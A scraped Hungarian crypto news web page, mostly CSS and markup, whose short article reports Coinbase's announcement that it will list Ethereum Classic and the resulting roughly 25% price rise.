.td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coinbase+vs.+Ethereum+classic+%28ETC%29&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="color: #000000;"><strong>Az egyik legnagyobb kriptotőzsde a Coinbase bejelentette, hogy hamarosan az Ethereum Classic-ot (ETC) is felveszi kínálatába.</strong></span><span id="more-955"></span></p>
<p>A folyamat várhatóan még hónapokonig eltarthat,de a kereskedés indulásának pontos időpontjáról előre fognak szólni a kereskedőknek.</p>
<p>A bejelentés hírére az árfolyam közel 25%-ot emelkedett, ami nem is csoda, hiszen a Coinbase felületén jelenleg elérhető négy kriptopénz található BTC, ETH, BCH,LTC,ezek bent vannak az első hat legjobb kriptopénzek között.</p>
<p>Míg az Ethereum Classic (ETC) jelenleg a 18. helyet foglalja el.Az Ethereum Classic egy 2016-os hardfork eredménye, amikor az Ethereum (ETH) változásait kifogásoló fejlesztők létrehozták az altcoint .</p>
<p>A bejelentés idején a 18. legértékesebb kripto a coinmarktcap listája alapján, amelynek piaci kapitalizációja 1,56 milliárd dollár , és a kereskedés 15,31 dollár volt</p>
<p>&nbsp;</p>
<p><a href="https://blog.coinbase.com/adding-ethereum-classic-support-to-coinbase-becb9a337e9c" target="_blank" rel="noopener">Forrás: Coinbase Blog</a></p>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="636d1dd57f" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_189cr" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_189cr"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1rq7v" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1rq7v"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/coinbase/">coinbase</a></li><li><a href="https://www.kriptoworld.hu/tag/kripto/">kripto</a></li><li><a href="https://www.kriptoworld.hu/tag/tozsde/">tözsde</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Coinbase+vs.+Ethereum+classic+%28ETC%29&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/az-orca-1-perc-alatt-visszavonja-a-crypto-t-az-euroszamlara/">Az Orca 1 perc alatt visszavonja a Crypto-t az euroszámlára</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/iota-volkswagen-koncepcio/">Iota Volkswagen koncepció</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 .comment-edit-link{font-family:Poppins!important}.tdi_95 .comment-content p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments 